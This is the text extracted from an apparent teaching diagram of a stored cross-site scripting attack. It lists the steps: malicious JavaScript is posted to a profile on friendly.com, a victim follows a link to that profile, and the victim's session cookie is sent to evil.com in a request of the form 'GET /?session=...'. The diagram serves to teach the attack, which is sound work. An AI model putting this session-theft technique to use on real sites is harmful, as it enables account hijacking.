 1) Post malicious JS to profile
2) Send link to attacker’s
profile to the victim
3) GET /profile.php?uid=...
friendly.com
4) HTTP/1.1 200 OK
5) GET /?session=...
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com